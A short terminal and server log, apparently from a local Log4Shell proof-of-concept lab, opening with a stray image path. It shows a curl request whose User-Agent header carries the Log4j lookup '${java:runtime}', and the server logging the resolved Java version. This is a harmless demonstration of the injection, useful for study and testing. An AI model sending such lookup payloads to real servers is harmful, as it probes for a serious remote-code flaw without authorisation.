 2021-12-17 14:42:24.445  INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet                :
 Initializing Servlet 'dispatcherServlet'
2021-12-17 14:42:24.449  INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet                :
 Completed initialization in 4 ms
2021-12-17 14:42:24.499  INFO 1 --- [nio-8080-exec-1] log4shellpoc logger                      :
 User agent used was: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/
95.0
2021-12-17 14:42:56.770  INFO 1 --- [nio-8080-exec-2] log4shellpoc logger                      :
 User agent used was: OpenJDK Runtime Environment (build 11.0.13+8) from Oracle Corporation
juancho💀hackbox:log4shellpoc$ curl http://localhost:8080/api -H 'User-Agent: ${java:runtime}';
echo
GET request to /api is successful.
juancho💀hackbox:log4shellpoc$
juancho💀hackbox:log4shellpoc$